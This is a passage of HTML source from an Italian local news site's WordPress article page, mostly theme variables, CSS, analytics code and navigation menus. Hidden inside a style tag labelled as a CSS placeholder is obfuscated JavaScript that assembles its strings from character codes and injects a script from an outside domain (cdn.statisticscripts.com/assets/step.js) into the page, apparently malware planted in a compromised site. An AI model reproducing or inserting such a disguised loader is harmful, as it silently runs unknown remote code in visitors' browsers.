            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="a268d04938";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/",
                    "name": "Territori"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/",
                    "name": "Turismo e Sapori"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/",
                    "name": "“Cinquanta – Spirito Italiano” anche nel 2023 si conferma tra i primi..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-174836 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
